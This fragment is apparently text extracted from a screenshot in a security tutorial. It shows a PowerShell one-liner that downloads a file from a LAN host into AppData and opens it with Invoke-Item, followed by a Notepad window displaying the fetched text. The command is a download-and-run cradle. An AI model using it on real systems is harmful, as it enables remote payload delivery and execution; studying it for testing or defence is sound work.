 PS C:\Users\Luoshuang> (New-Object Net.WebClient).downloadfile('http://192.168.1.7/1.txt',$env:Appdata+"\whoami.txt");In
voke-Item $env:Appdata"\whoami.txt"
PS C:\Users\Luoshuang>
whoami.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
whoami
huasec